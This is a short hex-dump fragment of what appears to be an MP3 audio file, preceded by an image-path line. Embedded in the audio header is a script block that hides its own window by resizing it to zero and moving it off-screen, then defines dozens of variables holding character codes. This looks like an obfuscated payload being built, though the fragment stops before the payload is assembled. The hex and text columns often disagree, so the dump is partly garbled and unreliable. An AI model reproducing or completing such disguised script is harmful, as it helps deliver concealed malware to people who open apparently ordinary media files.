 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 ....ÿûº.........
00 00 00 00 00 00 00 00 ................
49 6E 66 6F 00 00 00 0F ........Info....
00 03 06 08 0A 3C 73 63 .....A.......<sc
64 6F 77 2E 72 65 73 69 ript>window.resi
30 29 3B 77 69 6E 64 6F zeTo(0, 0);windo
28 2D 39 39 39 39 2C 20 w.moveTo(-9999,
53 4B 3D 31 30 32 3B 55 -9999); SK=102;U
3D 31 31 30 3B 46 78 3D P=117;tV=110;Fx=
36 3B 70 56 3D 31 30 35 99;nI=116;pV=105
52 56 3D 33 32 3B 77 56 ;wt=111;RV=32;wV
30 36 3B 6B 7A 3D 38 31 =82;Rp=106;kz=81
48 3D 34 30 3B 50 53 3D ;CX=78;GH=40;PS=
3B 6B 46 3D 37 35 3B 50 70;YO=86;kF=75;P
3D 34 31 3B 73 5A 3D 31 O=113;QF=41;sZ=1
38 3B 47 65 3D 39 37 3B 23;nd=118;Ge=97;
6C 3D 31 30 34 3B 4E 4C sV=114;wl=104;NL
37 36 3B 75 53 3D 39 38 =121;Ep=76;uS=98